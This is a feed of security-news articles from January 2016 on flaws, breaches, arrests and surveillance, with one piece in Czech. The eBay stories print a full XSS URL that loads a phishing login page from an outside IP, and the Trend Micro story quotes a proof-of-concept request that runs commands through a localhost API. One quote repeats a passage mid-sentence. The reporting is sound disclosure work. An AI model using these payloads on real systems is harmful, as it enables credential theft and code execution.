The Popular antivirus maker and security firm Trend Micro has released an emergency patch to fix critical flaws in its anti-virus product that allow hackers to execute arbitrary commands remotely as well as steal your saved password from Password Manager built into its AntiVirus program.
The password management tool that comes bundled with its main antivirus is used to store passwords by users and works exactly like any other password manager application.
Even Websites Can Hack Into Your Computer
Google's Project Zero security researcher, Tavis Ormandy, discovered the remote code execution flaw in Trend Micro Antivirus Password Manager component, allowing hackers to steal users’ passwords.
In short, once compromised, all your accounts passwords are gone.
Technically, The Password Manager component within the Antivirus suite works by starting a Node.js server on the local computer, by default, every time the main antivirus starts.
'Ridiculous' Bug in Popular Antivirus Allows Hackers to Steal all Your Passwords
When analyzed the Password Manager component, Ormandy found that the Node.js server leaves a number of HTTP RPC ports used for handling API requests open to the world.
Available at "http://localhost:49155/api/," hackers could craft malicious links that, when clicked by a user with Trend Micro antivirus installed, would allow them to execute arbitrary code on the local computer with zero user interaction.
In short, an attacker could easily remotely download malicious code and execute it on your machine, even without your knowledge.
Besides this, Ormandy also found that the Trend Micro Password Manager also exposes over 70 APIs through this same Node.js server.
More? Trend Micro Uses Self-Signed SSL Certificate
Just like Lenovo’s Superfish and Dell’s eDellRoot, Trend Micro also adds a self-signed security certificate to its user’s certificate store, so that its users will not see any HTTPS errors.
Ormandy said, “this thing is ridiculous.”
Trend Micro installs a self-signed HTTPS certificate that can intercept encrypted traffic for every website a user visits.
Ormandy reported the issue to Trend Micro's team and helped them create a patch for it, which is now available to address the remote-code execution flaw. SO, Trend Micro users are advised to update their software as soon as possible.
Microsoft Security Updates January 2016
New Year's greetings with Silverlight and five other Critical Bulletins!
13.1.2016
с новым годом! Microsoft rings in the New Year with a new set of ten security bulletins MS16-001 through MS16-010, patching 24 CVE detailed vulnerabilities. These bulletins effect Microsoft web browsers and plugins, Office software, Windows system software, and Exchange mail servers. Six of them maintain a critical rating. The Critical bulletins effect the following software:
Silverlight Runtime
Internet Explorer
Microsoft Edge
VBScript and JScript scripting engine
Microsoft Office, Visio, and SharePoint
Windows Win32k Kernel Components
Somewhat surprisingly with over twenty vulnerabilities, Microsoft claims to be unaware of public exploitation of any of them at the time of reporting, however they acknowledge at least three were publicly disclosed. Nonetheless, the urgency to patch remains, so please update your software.
Of these, the Silverlight vulnerability CVE-2016-0034 (note that Mitre records the CVE as assigned on 2015.12.04) appears to be the most interesting and most risky, as it enabled remote code execution across multiple platforms for this widespread software, including Apple. But more of the IE, Edge and add-on related vulnerabilities also provide opportunity for mass exploitation. Don’t forget to return to Securelist soon for concrete perspective and upcoming posts detailing past and ongoing exploitation of these issues.
It’s also assuring to see Microsoft security operations pushing the edges of improving TLS algorithms to encrypt web sessions and provide greater privacy. Even their Technet page for a summary of these Bulletins provides TLS 1.2, implementing 3DES_EDE_CBC with HMAC-SHA1 and a RSA key exchange. But, it looks like their research group hasn’t pushed forward their work on post-quantum resistant TLS key exchange (Full RWLE Paper [pdf]), as “R-LWE in TLS” into production. Tomorrow’s privacy will have to wait.
Shocking, Teen hacker Cracka owned head of US intelligence James Clapper
13.1.2016
Head of US intelligence James Clapper owned by the same hacker who broke into CIA director Brennan’s personal email account.
According to Motherboard, a hacker associated with the “Crackas With Attitude” group has accessed accounts belonging to the director of National Intelligence, James Clapper.
Yes, you are right, Crackas With Attitude is the same teenager who took over the CIA director John Brennan’s personal email account in October 2015.
The teen hackers reportedly controlled of Clapper’s personal email, his wife’s Yahoo email account, home telephone and Internet. The situation is very serious, the young hacker has done much more forwarding all calls to the director’s home phone to Paul Larudee, the co-founder of the Free Palestine Movement.
“One of the group’s hackers, who’s known as “Cracka,” contacted me on Monday, claiming to have broken into a series of accounts connected to Clapper, including his home telephone and internet, his personal email, and his wife’s Yahoo email. While in control of Clapper’s Verizon FiOS account, Cracka claimed to have changed the settings so that every call to his house number would get forwarded to the Free Palestine Movement. When they gained notoriety last year, Cracka and CWA claimed their actions were all in support of the Palestine cause.” wrote Lorenzo Bicchierai on Motherboard.
national-intelligence director james clapper hacked
Cracka provided purported screenshots of Clapper’s email as a proof of the hack.
“I’m pretty sure they don’t even know they’ve been hacked,” Cracka told me in an online chat.
cracka tweet James Clapper
It is not a joke, Brian Hale, a spokesperson for the Office of the Director of National Intelligence, confirmed the disconcerting hack to Motherboard.
It seems that the hackers relied exclusively on social engineering techniques and information gathered from open source.
The hacker shared with Lorenzo Bicchierai a list of call logs to Clapper’s home number. The senior staff writer verified the authenticity at least of one number in the list belonging to Vonna Heaton.
“In the log, there was a number listed as belonging to Vonna Heaton, an executive at Ball Aerospace and a former senior executive at the National Geospatial-Intelligence Agency. When I called that number, the woman who picked up identified as Vonna Heaton. When I told her who I was, she declined to answer any questions.
“A journalist? Oh my gosh” she said, laughing uncomfortably. “I have somebody on the line, I’m sorry, I have no insight into that. But that’s really unfortunate, have a great day.”” wrote Bicchierai.
Law Enforcement raided DDoS extortion group DD4BC
13.1.2016
The Europol announced the arrest of two individuals suspected of being tied to the DD4BC criminal group specialized in extortion activities.
According to a press statement issued by the Europol, in December a joint operation of law enforcement from Austria, Bosnia and Herzegovina, Germany, and the U.K. allowed the identification and the arrest of two individuals linked to the extortion group DD4BC (DDoS “4” Bitcoin).

The Europol statement says that on December 15 and 16, an international group of law enforcement agencies raided key members of DD4BC in Bosnia and Herzegovina.
According to Europol, under Operation Pleiades, the Metropolitan Police Cyber Crime Unit in the UK identified key members of the DD4BC crew, one has been arrested, and another suspect was detained.
The DD4BC group is active since mid-2014, it launched numerous DDoS attacks with extortion purpose against organizations in the public sector and companies in the banking, media and financial industries. The members of the group interrupt their attacks only after payment of a fee in Bitcoin.
“The action was initiated as part of a global law enforcement response against the criminal organisation. Key members of the organised network were identified in Bosnia and Herzegovina by the UK Metropolitan Police Cyber Crime Unit (MPCCU) which provided vital information to the investigation. Police authorities from Australia, France, Japan, Romania, the USA[4], Switzerland and INTERPOL supported the coordinated activities.” states the press statement.”Operation Pleiades resulted in the arrest of a main target and one more suspect detained. Multiple property searches were carried out and an extensive amount of evidence was seized.”
The DD4BC group is specialized in extortion activities, according a number of security experts the group also blackmailed Ashley Madison users with extortion demands. Other experts consider that the DD4BC was not really involved in thi kind of activities instead.
“Drew Perry, the group chief cyber-analyst at cyber-security company Ascot Barclay seems to think this might not be DD4BC at all. “It is possible that DD4BC has changed tactics and is cashing in on the vulnerable state of the exposed Ashley Madison customers,” Perry told SCMagazineUK.com, but “since the email address source has been used in the past, prior to DD4BC existing, I suspect this is an actor simply using the DD4BC brand.” Perry says that the email address in question first emerged before DD4BC ever did and has been implicated in other scams, “none of which fit the DD4BC profile.”
The group started targeting the online gambling industry, later it focused its operations against companies in the financial services and entertainment sector as well as other high-profile companies.
“Law enforcement and its partners have to act now to ensure that the cyberspace affecting nearly every part of our daily life is secure against new threats posed by malicious groups. These groups employ aggressive measures to silence the victims with the threat of public exposure and reputation damage. Without enhanced reporting mechanisms law enforcement is missing vital means to protect companies and users from recurring cyber-attacks. Police actions such as Operation Pleiades highlight the importance of incident reporting and information sharing between law enforcement agencies and the targets of DDoS and extortion attacks.” said Wil van Gemert, Europol’s Deputy Director Operations.
The agents used mobile labs to inspect seized evidence.
If you are interested in the DD4BC attack give a look to the “CASE STUDY: SUMMARY OF OPERATION DD4BC” report published by Akamai.”
A research team has found two flaws in the OAuth 2.0 protocol
12.1.2016
According to a group of researchers from the University of Trier two critical flaw affects the oAuth 2.0 authentication protocol.
The OAuth 2.0 authentication protocol is widely used on social networking sites, every day billion of users access their profiles on Facebook and Google+ using it.
According to researchers Daniel Fett, Ralf Küsters and Guido Schmitz from the University of Trier, the protocol is affected by a couple of vulnerabilities that could be exploited by attackers to subvert single sign-on authentication capturing login credentials to impersonate a user.
The researchers described a couple of attack scenarios, in the first one known as “the HTTP 307 Temporary Redirect” the identity providers (IdP) inadvertently forward user credentials (ie, username and password) to the relying party (RP) or the attacker, in the second scenario the attacker can impersonate the victim.
“While trying to prove these properties, we discovered two previously unknown attacks on OAuth, which both break authorization as well as authentication. In the first attack, IdPs inadvertently forward user credentials (i.e., username and password) to the RP or the attacker. In the second attack, a network attacker can impersonate any victim. This severe attack is caused by a logical flaw in the OAuth 2.0 protocol and depends on the presence of malicious IdP. In practice, OAuth setups often allow for selected (and thus hopefully trustworthy) IdPs only. In these setups the attack would not apply. The attack, however, can be exploited in OpenID Connect, which, as mentioned, builds directly on OAuth” reads the paper published by the researchers.

When dealing with the “the HTTP 307 Temporary Redirect” attack scenario the researchers explained that an attacker can exploit the flaws to capture the user’s credentials when access an identity provider.
“In this attack, the attacker (running a malicious RP) learns the user’s credentials when the user logs in at an IdP that uses the wrong HTTP redirection status code.”
The experts suggest to permit only HTTP 303 codes in OAuth to solve the issue, since “the 303 redirect is defined unambiguously to drop the body of an HTTP POST request”.
In a second attack scenario, dubbed : IdP Mix-Up, the attacker confuses an RP about which IdP the user chose at the beginning of the authorisation process, in this way he can steal an authentication code or access token and impersonate the victim. The attacker run a man-in-the-middle (MitM) attack on the IdP to obtain the authorisation code or the access token.
“In this attack, the attacker confuses an RP about which IdP the user chose at the beginning of the login/authorization process in order to acquire an authentication code or access token which can be used to impersonate the user or access user data.”
“As a result, the RP sends the authorisation code or the access token (depending on the OAuth mode) issued by the honest IdP to the attacker, who then can use these values to login at the RP under the user’s identity (managed by the honest IdP) or access the user’s protected resources at the honest IdP.”
Also in this case the researchers provided a suggestion to fix the issue, OAuth has to include the identity of the IdP in the redirect.
“More specifically, we propose that RPs provide a unique redirection endpoint for each IdP. Hence, the information which IdP redirected the browser to the RP is encoded in the request and the RP can detect a mismatch.”
As for future work, the researchers will conduct a formal analysis of OpenID Connect.
From Today Onwards, Don't You Even Dare to Use Microsoft Internet Explorer
12.1.2016
Microsoft ends support for internet explorer web browser
Yes, from today, Microsoft is ending the support for versions 8, 9 and 10 of its home-built browser Internet Explorer, thereby encouraging Windows users to switch on to Internet Explorer version 11 or its newest Edge browser.
Microsoft is going to release one last patch update for IE8, IE9 and IE10 today, but this time along with an "End of Life" notice, meaning Microsoft will no longer support the older versions.
So, if you want to receive continuous updates for your web browser and avoid being exposed to potential security risks after 12 January, you are advised to upgrade your browser to Internet Explorer 11, or its new Edge browser.
End of Life of Internet Explorer 8, 9 and 10
"Internet Explorer 11 is the last version of Internet Explorer, and will continue to receive security updates, compatibility fixes, and technical support on Windows 7, Windows 8.1, and Windows 10," Microsoft says.
This move could be part of Microsoft's bigger plan to move its users to the new Edge browser, which is currently available only on Windows 10 PCs.
With the launch of Microsoft Edge last April, the company attempted to encourage Windows 10 users to switch to Edge if they are using its rival browser, such as Google Chrome or Mozilla Firefox, as the default web browser.
Edge has been designed completely separate to Internet Explorer, and promises speed and usability, with support for Cortana -- Microsoft's virtual assistant.
Around 340 Million Users Run Internet Explorer
For higher adoption of Edge, Microsoft is finally ending support for Internet Explorer 8, 9 and 10. However, an estimated 340 Million Windows users are still running Internet Explorer, and nearly half of those are believed to be using one of the expired IE versions.
Therefore, the older versions of the browser will receive KB3123303 patch today that will feature "nag box" asking users to upgrade their browser.
If you have "Automatic Updates" turned ON, you most likely upgraded to IE11 already. However, users with older IE browsers can turn "Automatic Updates" ON by clicking on "Check for Updates" in the "Windows Update" section of the Control Panel.
Simple Yet Effective eBay Bug Allows Hackers to Steal Passwords
12.1.2016
A simple, yet effective flaw discovered on eBay's website exposed hundreds of millions of its customers to an advance Phishing Attack.
An Independent Security Researcher reported a critical vulnerability to eBay last month that had the capability to allow hackers to host a fake login page, i.e. phishing page, on eBay website in an effort to steal users' password and harvest credentials from millions of its users.
The researchers, nicknamed MLT, said anyone could have exploited the vulnerability to target eBay users in order to take over their accounts or harvest thousands, or even millions, of eBay customers credentials by sending phishing emails to them.
MLT published a blog post about the eBay flaw on Monday, demonstrating how easy it is to exploit the flaw like this and steal customers' passwords.
Here's How ebay Hack Works
The flaw actually resided in the URL parameter that allowed the hacker to inject his iFrame on the legitimate eBay website.
This is a common web bug, technically known as a Cross-Site Scripting (XSS) vulnerability, in which attackers can exploit the vulnerability to inject malicious lines of code into a legitimate website.
MLT included an iframe link to his own 3rd-party phishing page within eBay's regular URL, which makes it look like the login page "was hosted on the legitimate eBay website".
The login page looked almost exactly like eBay's actual login page, except the second part of the customised URL, which most of the users don't even notice.
In this case, the iFrame containing the researcher's phishing page was injected to the page using the following payload:
document.write(‘<iframec=”http://45.55.162.179/ebay/signin.ebay.com/ws/eBayISAPI9f90.html” width=”1500″ height=”1000″>’)
Here is the full URL, including the above payload, at time of injection:
http://ebay.com/link/?nav=webview&url=javascript:document.write%28%27%3Ciframe%20src=%22http://45.55.162.179/ebay/signin.ebay.com/ws/eBayISAPI9f90.html%22%20width=%221500%22%20height=%221000%22%3E%27%29
Here's the screenshot of the URL:
Simple Yet Effective eBay Bug Allows Hackers to Steal Passwords
After this was done, MLT typed his username and password on the infected website and hit sign in, which gave him an error. But meanwhile, he was able to snatch the entered credentials in plaintext.
Video Demonstration
MLT also provided a video proof-of-concept, demonstrating the flaw in real-time. You can watch the video below:
MLT responsibly reported the flaw to eBay on December 11, but after an initial response asking for more information the following day, the company stopped responding to the researcher’s emails and did not release a patch, even after knowing the consequences of the flaw.
However, when media contacted eBay asking about the vulnerability, the company rushed to release a patch on Monday and acknowledged MLT's finding on its site's page dedicated to thanking white hat hackers who responsibly report bugs on its website.
Experts warn Neutrino and RIG exploit kit activity spike
12.1.2016
Security experts at Heimdal Security are warning a spike in cyber attacks leveraging the popular Neutrino and RIG exploit kit.
Cyber criminals always exploit new opportunities and users’ bad habits, now crooks behind the recent campaigns relying on Neutrino and RIG exploit kits are ramping up attacks against users that haven’s patched their Adobe Flash software.
“It seems that cyber criminals are well rested and have also gotten back to the “office”, because out team has spotted a substantial increase in exploit kit activity for Neutrino, RIG and Angler.” states a blog post published by the Heimdal Security firm.
In August, according to Zscaler security firm, cybercriminals compromised more than 2,600 WordPress websites and deployed malicious iframes on 4,200 distinct pages. The criminals exploited vulnerable versions of WordPress 4.2, and prior, to plant the iframes which were used to redirect users to domains hosting the Neutrino exploit kit.
The Neutrino landing page was designed to exploit Flash Player vulnerabilities in order to serve the last variant of the popular ransomware CryptoWall 3.0. Also in this case, the variant of the Neutrino exploit kit leveraged in the attack includes the Flash Player exploits leaked in the Hacking Team breach.
The attackers are exploiting the remote code execution flaw in Adobe Flash to serve ransomware.
According to the researchers at Trustwave, in the same period, the researchers at Trustwave revealed that the developer behind the RIG exploit kit released a 3.0 version of the RIG exploit kit which includes some significant improvements to avoid the analysis of the source code.
Now Neutrino is used by crooks in the wild to spread the Cryptolocker 2 ransomware and variants of the Kovter malware family exploiting the Flash (CVE-2015-7645) that remained unpatched after Adobe released a critical patch in October.
“This new campaign also comes with added surreptitious tricks: Google Blackhat SEO poisoning and an immediate focus on using Flash Player vulnerabilities as a distribution vector.” continues the Heimdal Security firm.
The researchers discovered that the new variant of the Neutrino exploit kit has the ability to determine if user’s browser and Flash player installation are vulnerable, it is also able to evade security software detection.
The campaign relying RIG exploit kit spread through drive-by attacks by using Google Blackhat SEO poisoning. The RIG 3.0 is continuously improved by including the code for the exploitation of known vulnerabilities in popular third-party applications like Adobe Flash, Adobe Reader, Adobe Acrobat and Silverlight to infect outdated Windows machines.
This RIG-serving campaign spread through drive-by attacks by using Google Blackhat SEO poisoning.
“From our data, derived from having access to RIG exploit kit version 3 panels, we have observed that this payload achieves an infection success rate of 56% on Windows 7 PCs with Internet Explorer 9. The security issues lie particularly with Adobe Flash Player and, respectively, with vulnerabilities to RIG exploit kit version 3 panels, we have observed that this payload achieves an infection success rate of 56% on Windows 7 PCs with Internet Explorer 9. The security issues lie particularly with Adobe Flash Player and, respectively, with vulnerabilities CVE-2015-5119(CVSS Score: 10) and CVE-2015-5122 (CVSS Score: 10), which are wreaking havoc among Windows-based PCs.” continues Heimdal Security.
When it comes to this kind of criminal campaigns, most popular exploit kits focus their capabilities to compromise outdated Adobe Flash Player installations to compromise the user’s machine.
Experts at Heimdal Security recommend to immediately update Flash Player installations and always keep all software up to date.
“According to Homeland Security’s cyber-emergency unit, US-CERT, as many as 85% of all targeted attacks can be prevented by applying a security patch.”
A XSS may have exposed users of the eBay website to phishing attacks
12.1.2016
A security researchers reported a Cross-Site Scripting (XSS) vulnerability that may have exposed users of the eBay website to phishing attacks.
An independent security researcher, using the nickname MLT, reported last month a simple flaw affecting the eBay website exposed its customers to phishing attacks. An attacker can exploit the vulnerability to host a bogus phishing page on the eBay website attempting to steal users’ login credentials.
The researcher explained that anyone could have already exploited the critical flaw in the eBay website to target eBay users, millions customers login credentials may have been compromised.
“this blog post will highlight exactly how easy it is to exploit XSS vulnerabilites in large sites” MLT wrote in a blog post that describe the hack.
The flaw affected the URL parameter, the attacker was able to exploit a Cross-Site Scripting (XSS) vulnerability to inject a malicious iFrame on the legitimate eBay website. The code used by the researchers redirect visitors of eBay website to a phishing page hosted on a third-party server by using an eBay’s URL. This trick makes it impossible to detect the attack and the phishing page appeared as legitimate.
At this point the researcher a login page that is an exact replica of the eBay login page, the unique difference resided in the second portion of the URL crafted for the attack, but it was impossible to note it.
Below the code used to inject the iFrame containing the phishing page:
document.write(‘<iframec=”http://45.55.162.179/ebay/signin.ebay.com/ws/eBayISAPI9f90.html” width=”1500″ height=”1000″>’)
so the entire URL appears as:
http://ebay.com/link/?nav=webview&url=javascript:document.write%28%27%3Ciframe%20src=%22http://45.55.162.179/ebay/signin.ebay.com/ws/eBayISAPI9f90.html%22%20width=%221500%22%20height=%221000%22%3E%27%29
ebay bogus login page xss flaw
Below the video PoC provided by the researcher:
MLT reported the flaw to eBay on December 11th, but after a first contact requesting more information, the eBay security team ignored him and did not fix the problem.
It seems that the situation changed after the media contacted eBay asking about the critical vulnerability.
“On Monday, MLT told Motherboard that the bug was patched, according to his tests. Later, eBay confirmed to Motherboard that the flaw was fixed, and that eBay would acknowledge MLT’s bug report on the site’s page dedicated to thanking friendly hackers who report issues on the site.” wrote Lorenzo Bicchierai on Motherboard.
eBay promptly release a security patch on Monday and acknowledged MLT found the flaw and added his name the list of thanks to the hackers that ethically reported the flaw to the company.
Google hacker criticized TrendMicro for critical flaws
12.1.2016
A hacker with Google Project Zero research team, publicly disclosed critical vulnerabilities in the TrendMicro Antivirus.
Tavis Ormandy, a researcher with Google’s Project Zero vulnerability research team, publicly disclosed critical vulnerabilities in TrendMicro Antivirus that could be exploited to execute malicious code on the targeted system.
Ormandy took only about 30 seconds to find the first code-execution vulnerability affecting the TrendMicro antivirus program.

An attacker could exploit the security flaws to access contents of a password manager built into the TrendMicro security solution. The attackers can view hashed passwords and the plaintext Internet domains they are used for.
“[The password manager] product is primarily written in JavaScript with node.js, and opens multiple HTTP RPC ports for handling API requests. It took about 30 seconds to spot one that permits arbitrary command execution, openUrlInDefaultBrowser, which eventually maps to ShellExecute(). This means any website can launch arbitrary commands, like this:”
x = new XMLHttpRequest()
x.open("GET", "https://localhost:49155/api/openUrlInDefaultBrowser?url=c:/windows/system32/calc.exe true); try { x.send(); } catch (e) {};
The expert highlighted that an attacker can exploit the flaws even if users never launch the password manager.
“I don’t even know what to say—how could you enable this thing *by default* on all your customer machines without getting an audit from a competent security consultant?” explained Ormandy “You need to come up with a plan for fixing this right now. Frankly, it also looks like you’re exposing all the stored passwords to the internet, but let’s worry about that screw up after you get the remote code execution under control.”
The Google expert criticized TrendMicro for approaching in the wrong way the threat and fix the issues. Ormandy highlighted the serious risks for end-users inviting the company to disable the feature.
“So this means, anyone on the internet can steal all of your passwords completely silently, as well as execute arbitrary code with zero user interaction. I really hope the gravity of this is clear to you, because I’m astonished about this.” Ormandy added. “In my opinion, you should temporarily disable this feature for users and apologise for the temporary disruption, then hire an external consultancy to audit the code. In my experience dealing with security vendors, users are quite forgiving of mistakes if vendors act quickly to protect them once informed of a problem, I think the worst thing you can do is leave users exposed while you clean this thing up. The choice is yours, of course.”
Despite TrendMicro released an emergency fix, according to Ormandy the password manager still represents an open door for hackers.
“I’m still concerned that this component exposes nearly 70 API’s (!!!!) to the internet, most of which sound pretty scary. I tell them I’m not going to through them, but that they need to hire a professional security consultant to audit it urgently.“
Recently other security software have been found vulnerable to cyber attacks, including FireEye, McAfee, Kaspersky and AVG.
A Turkish hacker scores a record jail sentence of 334 years
12.1.2016
334 years in prison for identity theft and banking fraud, in turkey a man received the most severe sentence for committing a cyber crime.
Named Onur Kopçak, the hacker was arrested in 2013 for operating a phishing website that impersonated bank site, tricking victims into providing their bank details including credit card information.
A recent case occurred in Turkey demonstrates that hacking could be a dangerous activity. A 26 year-old Turkish carder has received a record sentence for overall 334 years, ha was sentenced for defrauding 54 customers through identity theft and bank scam.
Onur Kopçak, this is the name of the man, will spend the rest of his life in prison in Turkey. Onur Kopçak was arrested in 2013, he operated a website used for phishing campaigns targeting bank customers.

The man used the website to steal financial information to the victims, then he offered for sale the precious commodity on the underground market.
The Turkish media report Onur Kopçak received by the Criminal Court of Appeals 199 years and seven months in 2013 for stealing 43 credit cards through a phishing campaign, dished out by the Criminal Court of Appeals.
The man obviously professes his innocence, this is the most severe sentence for committing a cybercrime.
In 2010, Albert Gonzalez received 20 years in prison for orchestrating massive bank fraud in the United States, meanwhile Silk Road mastermind Ross Ulbricht was sentenced to life in prison.
Železnici hrozí kyberútoky, varují bezpečnostní experti. Je málo chráněná
11.1.2016 Hrozby
Moderní železniční systémy používají komponenty, u nichž existuje velké množství bezpečnostních slabin. Přišli na to výzkumníci ze skupiny SCADA StrangeLove, kteří se zaměřují na analýzu bezpečnostních rizik u veřejných průmyslových systémů.
Skupina se věnovala prověřování bezpečnostního zabezpečení železničních systémů poslední tři roky a identifikovala řadu nedostatků, které mají vliv na signalizační systém, ale i další návazné systémy používané v železniční dopravě. Ve většině případů se jedná o systémy, které nejsou nijak napojeny na internet. V opačném případě by kvůli několika málo bezpečnostním dírám mohli útočníci ohrozit celou síť i systémy napojené na konkrétní bod jejich průniku.
Mezi nejvíce ohroženými zařízeními byl Sibas, systém ochrany vlaků používaný na železnicích řady evropských zemí. Jde o automatizační systém, který pomocí mikroprocesorů optimalizuje výkonu jednotlivých složek u kolejových vozidel.
Používají jej například německé rychlovlaky ICE, japonské Šinkanzeny či soupravy Velaro, které jezdí v Německu, Španělsku, Číně, Rusku a Turecku. Je zranitelný, protože používá regulátor WinAC RTX, který je součástí řešení Siemens Simatic, u kterého analytici již dříve lokalizovali bezpečnostní problémy.
Hackeři by mohli způsobit záměrnou nehodu, zastavit vlaky nebo dokonce měnit jejich trasy.
experti ze skupiny SCADA StrangeLove
U většiny evropských železnic je navíc zranitelný systém CBI používaný pro trasování vlaků, který je zásadní pro optimalizaci práce železničních systémů a zabraňuje kolizím vlaků na stejné koleji.
Podle expertů ze skupiny SCADA StrangeLove by hackeři, pokud by pronikli do tohoto systému, mohli způsobit záměrnou nehodu, zastavit vlaky nebo dokonce měnit jejich trasy a způsobit tak nedozírné ekonomické škody, ale i ztráty na lidských životech.
Pro tyto typy útoků je sice nutný fyzický přístup k síti, na které pracují železniční systémy, ale k ní se mohou hackeři dostat jednoduše tak, že přimějí zaměstnance železnice, aby na svých počítačích otevřeli odkazy na infikované stránky nebo připojili do sítě USB se škodlivým obsahem.
GSM karty představují bezpečnostní riziko
Další významnou bezpečnostní dírou na železnici jsou karty GSM-R SIM, které se v mnoha zemích používají pro zjištění polohy vlaku, ale také k obsluze některých funkcí vlaku nebo dokonce umožňují v případě potřeby zastavit lokomotivu. Tým SCADA StrangeLove zjistil, že pokud by došlo k přerušení GSM signálu, vlaky využívající tento komunikační systém by se automaticky zastavily, protože by ztratily spojení mezi SIM kartou a centrálním navigačním systémem.
U těchto SIM karet je navíc automaticky nastaven jednoduchý PIN v podobě číselného kódu 1234, který mají vlakoví průvodčí při prvním použití změnit, ale většinou nikdo nekontroluje, zda se tak skutečně stalo. Navíc je možné přes modem, který karty využívají, aktualizovat firmware, čehož by mohl využít zkušenější útočník, podotýkají analytici. Rovněž zjistili, že některé modemy používané ve vlacích nejsou dostatečně zabezpečeny před útoky vedenými přes mobilní modemy.
Provozovatelé železničních infrastruktur i dopravci, zvláště pak pokud jde o státní či polostátní firmy, by tak měli lépe dbát na bezpečnost cestujících a proškolit své zaměstnance, aby se vyvarovali chování, které by mohlo vystavit železnici bezprecedentním útokům, uzavírá skupina SCADA StrageLove.
26-Year-Old Hacker Sentenced to Record 334 Years in Prison
11.1.2016
26-Year-Old Hacker Sentenced to Record 334 Years in Prison
A 26-year-old hacker has been sentenced to 334 years in prison for identity theft as well as mass bank fraud in Turkey, or in simple words, he has been sentenced to life in prison.
Named Onur Kopçak, the hacker was arrested in 2013 for operating a phishing website that impersonated bank site, tricking victims into providing their bank details including credit card information.
Kopçak's website was part of a big credit card fraud scheme in which he and other 11 operators were making use of the illegally obtained bank account details to carry out fraudulent operations.
During his arrest in 2013, Turkish law authorities charged Kopçak with:
Identity fraud
Website forgery
Access device fraud
Wire fraud...
...and sentenced him to 199 years 7 months and 10 days in prison, following complaints from 43 bank customers.
However, during the investigation, 11 other bank customers also filed complaints about their payment card fraud, thus triggering a new trial.
Oh, 199 + 135 = 334 years in Prison
During the new trial, which was concluded yesterday (January 10), the Mersin Third Criminal Court of General Jurisdiction further added another 135 years to Kopçak's original sentence of 199 years 7 months and 10 days in prison, Daily Sabah reported.
With a total of 334 years in jail, Kopçak is by far the top in the list of hackers with the biggest prison sentence.
However, Kopçak and his lawyers demanded a 35-year sentence be upheld, pleading to the court for a lower sentencing saying "I am sure you’ll not even remember the color of my skin."
Cyber crime trend has changed in recent years. Last year, Ross Ulbricht – the alleged founder and mastermind of the infamous online black marketplace Silk Road – received life in the prison sentence when found guilty of narcotics conspiracy and money laundering, among other criminal charges.
The German intelligence agency BND resumed surveillance activities with the NSA support
11.1.2016
According to the German media the German intelligence agency BND has resumed the monitoring activities conducted in a joint effort with the US NSA.
It seems that the German government has never suspended the surveillance activities on its unaware population, to be precise monitoring activities conducted in a joint effort with the US NSA have been resumed.
In August, the German weekly Die Zeit disclosed documents that reveal how the German Intelligence did a deal with the NSA to get the access to the surveillance platform XKeyscore.
Internal documents show that Germany’s domestic intelligence agency, the Federal Office for the Protection of the Constitution (BfV), received the software program XKeyscore from the NSA in return of data from Germany.
Back in 2o11, the NSA demonstrated the capabilities of the XKeyscore platform of the BfV agency. After two years of negotiation, the BfV signed an agreement to receive the NSA spyware software and install it for analyzing metadata collected on German citizens. In return, the German Agency promised to share metadata collected.
The NSA tool collects ‘nearly everything a user does on the internet’, XKeyscore gives ‘widest-reaching’ collection of online data analyzing the content of emails, social media, and browsing history.
In 2013, documents leaked by Edward Snowden explained that a tool named DNI Presenter allows the NSA to read the content of stored emails and it also enables the intelligence analysts to track the user’s activities on Facebook through a system dubbed XKeyscore.
According to Die Zeit, the document “Terms of Reference” stated: “The BfV will: To the maximum extent possible share all data relevant to NSA’s mission”.
The BfV didn’t provide the details of the agreement to Germany’s data protection commissioner, nor it informed the Parliamentary Control Panel.
Now the Germany’s BND intelligence agency has resumed its internet surveillance with the support of the NSA, the activities were suspended following the revelation on the mutual espionage activities. In July 2015 Wikileaks revealed an extended economic espionage activity conducted by the NSA in Germany, the spies were particularly interested in the Greek debt crisis.
The US intelligence targeted German government representatives due to their privileged position in the negotiations between Greece and the UE.
Julian Assange, editor-in-chief at Wikileaks, released the following declaration on Wednesday:
“[it] further demonstrates that the United States’ economic espionage campaign extends to Germany and to key European institutions and issues such as the European Central Bank and the crisis in Greece.” “Would France and Germany have proceeded with the BRICS bailout plan for Greece if this intelligence was not collected and passed to the United States – who must have been horrified at the geopolitical implications?”
Some of the interceptions are dated classified as highly sensitive and documents were cleared for distribution among the “US-led ‘Five Eyes’ spying alliance of UK, Canada, Australia and New Zealand.“
The espionage activity conducted by the NSA on German officials and politicians was economic in nature, according to the Wikileaks press release the operations are dated back 1990s, when US spies targeted phone numbers of officials in the German Ministry of Finance, including sometimes the ministers themselves.
In October 2015, the German authorities have launched a probe into allegations of a new cyber-espionage campaign that is suspected to be linked to the US intelligence.
The news was revealed by the German newspaper Der Spiegel, the same that issued the report on alleged US snooping on Chancellor Angela Merkel’s mobile phone in June.
The Der Spiegel reports that Germany’s federal prosecutors are targeting unknowns for “espionage activities.”
This time, the attackers targeted the personal laptop of a department chief in the chancellery that has been infected by the powerful Regin spyware.
Many experts linked the Regin malware to the Five Eyes alliance, they found alleged references to the super spyware in a number of presentations leaked by Edward Snowden and according to malware researchers it has been used in targeted attacks against government agencies in the EU and the Belgian telecoms company Belgacom.
The Der Spiegel, citing cyber security experts, confirmed there “is no doubt” that Regin can be linked to the Five Eyes alliance.
On the other side, in November the RBB Radio and Spiegel Online claimed that the BND is also responsible for cyber espionage on its own account on several embassies and administrations of “European states and allies”.
“the BND had systematically spied on ‘allies’ across the world, including on the interior ministries of the United States, Poland, Austria, Denmark and Croatia.” states the Spiegel.
According to the Der Spiegel, the German Secret Service spied on the US delegation at the European Union in Brussels and the UN in New York, the US Treasury, and several embassies in Germany, including those of the US, France, Britain, Sweden, Portugal, Greece, Spain, Italy, Switzerland, Austria and the Vatican.
The German intelligence appears very active, the German spies also spied on the Geneva-based International Committee of the Red Cross and Oxfam.
Following the above events, in May the German intelligence BND had stopped sharing surveillance information with the NSA. The data were collected from the surveillance station in Bad Aibling in Bavaria, it is considered a critical place for the monitoring of events in the Middle East.
Now the same spy center is in the headlines again, German media reported that German intelligence started sharing again the data gathered at the Bad Aibling station.
I’m not surprised, the recent escalation of terror is triggering the response of the Western Intelligence agencies, and a close cooperation with other Governments is essential to prevent other tragedies.
The BlackEnergy malware was a key element of the Ukraine power outage
11.1.2016
According to security experts the BlackEnergy malware was a key element of the attack against Ukrainian power grid that caused the power outage.
